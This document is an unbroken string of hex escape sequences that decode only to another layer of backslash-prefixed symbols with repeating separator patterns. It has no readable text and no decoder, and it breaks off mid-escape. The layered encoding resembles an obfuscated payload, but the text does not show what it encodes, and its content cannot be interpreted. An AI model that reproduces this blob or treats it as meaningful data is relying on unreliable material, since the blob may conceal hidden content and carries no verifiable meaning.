\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x